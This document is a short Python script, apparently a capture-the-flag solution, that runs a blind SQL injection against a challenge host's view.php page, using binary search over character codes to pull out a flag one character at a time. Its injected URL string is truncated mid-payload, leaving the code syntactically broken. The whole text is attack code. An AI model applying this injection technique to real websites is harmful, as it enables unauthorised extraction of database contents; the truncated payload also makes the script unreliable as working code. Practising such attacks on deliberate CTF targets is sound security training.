 import requests
import time
flag = ""
for x in range(1,100):
    l = 32
    r = 126
    while r > l:
        mid = int((l + r + 1) / 2)
        x = str(x)
        y = str(mid)
        url = 'http://65161ab0-98ea-42f5-a180-9ccad0efea9f.node3.buuoj.cn/view.php?no=1%20and%201=if(ord(s
        response = requests.get(url=url)
        if "1.com" in response.text:
            l = mid
        else:
            r = mid - 1
        time.sleep(0.03)
    flag += (chr(int(r)))
    print(chr(int(r)))
print(flag)